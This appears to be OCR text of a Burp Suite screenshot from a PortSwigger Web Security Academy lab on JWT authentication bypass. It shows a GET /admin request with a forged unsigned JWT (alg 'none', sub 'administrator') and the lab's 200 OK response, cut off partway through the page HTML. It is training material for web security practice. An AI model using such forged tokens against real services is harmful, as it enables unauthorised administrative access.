 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0adb006f04a0060d8404a59400e8000e.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3YmU5NzFhMS1iNTE5LTRjNDAtOTM2MC02ZDgzZTY5ODAzMWMiLCJhbGciOiJub25lIn0.eyJpc3MiOiJ
wb3J0c3dpZ2dlciIsImV4cCI6MTc1MzU0Mjg2MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 Cache-Control: max-age=0
5 Dnt: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0adb006f04a0060d8404a59400e8000e.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3165
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-flaw
ed-signature-verification'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
Search 0 highlights